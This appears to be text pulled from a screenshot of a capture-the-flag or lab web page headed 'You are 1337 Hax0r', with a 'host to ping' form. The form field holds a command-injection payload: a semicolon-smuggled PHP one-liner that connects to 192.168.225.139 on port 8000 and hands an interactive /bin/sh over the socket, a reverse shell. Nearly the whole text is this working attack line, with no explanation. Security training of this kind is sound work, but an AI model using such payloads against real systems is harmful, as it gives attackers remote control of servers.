 You are 1337 Hax0r. Keep your
patiene and proceed further.
Enter the Host to Ping:
;php -r '$sock=fsockopen("192.168.225.139",8000);exec("/bin/sh -i <&3 >&3 2>&3");'
submit